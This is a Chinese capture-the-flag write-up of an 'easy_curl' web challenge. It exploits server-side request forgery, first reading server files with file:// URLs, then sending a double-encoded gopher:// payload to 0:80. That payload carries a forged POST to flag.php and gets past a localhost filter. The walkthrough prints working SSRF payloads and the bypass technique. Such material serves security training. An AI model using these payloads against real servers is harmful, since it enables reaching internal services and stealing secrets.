打开题目只有一行字:

有一个传参点,试了一些路径都不行,看题目是easy_curl,尝试使用file协议读取文件:
?url=file:///var/www/html/index.php
?url=file:///var/www/html/flag.php
发现存在这两个文件,并读到源码:
index.php
<?php
error_reporting(0);
if (!isset($_REQUEST['url'])){
header("Location: /?url=_");
exit;
}
$url=$_REQUEST['url'];
$x=parse_url($url);
if($x['scheme']==='gopher'||$x['scheme']==='file'){
if(!preg_match('/localhost|127\.0\.|\。/i', $url)){
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, 1);
curl_exec($ch);
curl_close($ch);
}
else{
die('hacker');
}
}
else{
die('are you serious?');
}
?>
flag.php
<?php
error_reporting(0);
$flag=getenv("DASFLAG");
$key = md5($flag);
if ($_SERVER["REMOTE_ADDR"] != "127.0.0.1") {
echo "Just View From 127.0.0.1 \n";
echo "\n";
echo $key;
return;
}
if (isset($_POST["key"]) && $_POST["key"] == $key) {
echo $flag;
exit;
}
?>
很明显这个题要我们利用SSRF漏洞,访问flag.php文件获得flag的MD5值,再利用gopher协议构造POST请求获取flag。
gopher协议的GET和POST协议格式:
GET数据包只需要开头两行即可,例如:
GET /test.php?a=Hello world HTTP/1.1
Host: 127.0.0.1
POST数据包需要五行,例如:
POST /test.php HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Connection: close //这个可以没有,但是没有的话连接结束会延迟一段时间
a=Hello world
访问flag.php获取flag的MD5值:

487707c46f8c478c1c0d0ee1b1a83aeb
构造POST请求:
POST /flag.php HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Connection: close
key=487707c46f8c478c1c0d0ee1b1a83aeb
进行url二次转码,同时注意把%0a换成%0d%0a:
POST%2520%252Fflag%252Ephp%2520HTTP%252F1%252E1%250D%250AHost%253A%2520127%252E0%252E0%252E1%250D%250AContent%252DType%253A%2520application%252Fx%252Dwww%252Dform%252Durlencoded%250D%250AContent%252DLength%253A%252036%250D%250AConnection%253A%2520close%250D%250A%250D%250Akey%253D487707c46f8c478c1c0d0ee1b1a83aeb%250D%250A
这里注意Content-Length的值必须正确,可以用burpsuite里的Repeater模块模拟发包一次,就会自动帮你算好Content-Length的值
用gopher协议读一下:
index.php?url=gopher://0:80/_POST%2520%252Fflag%252Ephp%2520HTTP%252F1%252E1%250D%250AHost%253A%2520127%252E0%252E0%252E1%250D%250AContent%252DType%253A%2520application%252Fx%252Dwww%252Dform%252Durlencoded%250D%250AContent%252DLength%253A%252036%250D%250AConnection%253A%2520close%250D%250A%250D%250Akey%253D487707c46f8c478c1c0d0ee1b1a83aeb%250D%250A
因为.和127.0.0.1过滤了,这里用0就可以,另外注意gopher默认打的是70端口,需要添上80端口才能正常访问到flag.php

拿到flag。
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至1004454362@qq.com